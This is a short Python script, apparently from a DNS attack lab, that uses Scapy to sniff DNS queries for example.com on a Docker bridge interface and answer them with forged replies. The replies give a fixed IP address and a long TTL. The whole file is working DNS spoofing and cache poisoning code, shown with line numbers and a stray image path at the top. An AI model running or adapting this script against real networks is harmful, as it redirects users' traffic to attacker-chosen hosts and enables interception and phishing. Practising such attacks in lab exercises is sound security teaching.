 1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6         if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
7                 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8                 ip = IP(dst=pkt[IP].src,src=pkt[IP].dst) # Create an IP object
9                 udp = UDP(sport=pkt[UDP].dport,dport=33333) # Create a UPD object
10                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
11                  ttl=259200, rdata='57.118.22.6') # Create an aswer record
12                 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13                  qdcount=1, ancount=1,
14                  an=Anssec) # Create a DNS object
15                 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
16                 send(spoofpkt)
17 myFilter = 'udp and src port 33333'# Set the filter
18 pkt=sniff(iface='br-9484c37d2f2c', filter=myFilter, prn=spoof_dns)